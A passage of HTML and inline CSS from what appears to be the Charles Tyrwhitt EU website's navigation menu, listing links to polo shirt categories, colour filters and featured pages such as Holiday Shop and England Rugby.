        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8416862262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8416862262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8416862262 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/golf-polo-shirts/"
       class="navigationLink-8416862262 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1711955322 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1711955322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1711955322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1711955322 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-polo-shirts/zip-neck-polos/"
       class="navigationLink-1711955322 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1325730388 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1325730388 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1325730388 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1325730388 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/linen-polo-shirts/"
       class="navigationLink-1325730388 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2526492290 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2526492290 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2526492290 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2526492290 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/t-shirts/"
       class="navigationLink-2526492290 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3571469447 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3571469447 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3571469447 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3571469447 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-3571469447 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6884182188 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6884182188 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6884182188 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6884182188 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6884182188) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6884182188 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1559438676 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1559438676 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1559438676 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1559438676 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-1559438676 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3579407380 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3579407380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3579407380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3579407380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-3579407380 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4493224813 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4493224813 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4493224813 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4493224813 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-4493224813 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7442309425 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7442309425 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7442309425 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7442309425 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-7442309425 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5431276480 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5431276480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5431276480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5431276480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-5431276480 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3964130826 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3964130826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3964130826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3964130826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-3964130826 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4308549109 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4308549109 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4308549109 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4308549109 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-4308549109 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3655937186 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3655937186 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3655937186 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3655937186 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-3655937186 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6120210943 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6120210943 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6120210943 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6120210943 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6120210943) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6120210943 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Featured
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5177568759 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5177568759 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5177568759 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5177568759 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-5177568759 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2098905594 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2098905594 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2098905594 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2098905594 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/holiday-shop/"
       class="navigationLink-2098905594 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Holiday Shop
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2596817852 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2596817852 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2596817852 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2596817852 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/england-rugby.html"
       class="navigationLink-2596817852 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9632648057 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9632648057 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9632648057 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9632648057 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lions.html"
       class="navigationLink-9632648057 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2520475336 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2520475336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2520475336 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2520475336 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-2520475336 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6555400417 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6555400417 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6555400417 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6555400417 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-6555400417 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9020125627 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9020125627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9020125627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9020125627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-polo-shirts/"
       class="navigationLink-9020125627 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-2786628829 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2786628829, .column2-2786628829 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2786628829 {
        box-shadow: none;
        
    }
    
    .column2-2786628829 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2786628829 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2786628829 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2786628829 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2786628829 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2786628829 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2786628829 {
            box-shadow: none;
            
        }
        
        .column2-2786628829 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2786628829 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2786628829 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2786628829 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2786628829 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2786628829 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2786628829 {
            box-shadow: none;
            
        }
        
        .column2-2786628829 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2786628829 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2786628829 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2786628829 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2786628829 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2786628829 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2786628829 {
            box-shadow: none;
            
        }
        
        .column2-2786628829 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2786628829 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2786628829 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2786628829 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2786628829 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2786628829 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-end 
                mls-align-items-flex-end 
                m-left-xl col-90 mls-m-bottom-s 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2786628829 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-7680755758 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7680755758, .column2-7680755758 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7680755758 {
        box-shadow: none;
        
    }
    
    .column2-7680755758 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7680755758 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7680755758 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7680755758 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7680755758 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7680755758 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7680755758 {
            box-shadow: none;
            
        }
        
        .column2-7680755758 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7680755758 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7680755758 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7680755758 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7680755758 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7680755758 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7680755758 {
            box-shadow: none;
            
        }
        
        .column2-7680755758 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7680755758 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7680755758 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7680755758 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7680755758 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7680755758 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7680755758 {
            box-shadow: none;
            
        }
        
        .column2-7680755758 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7680755758 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

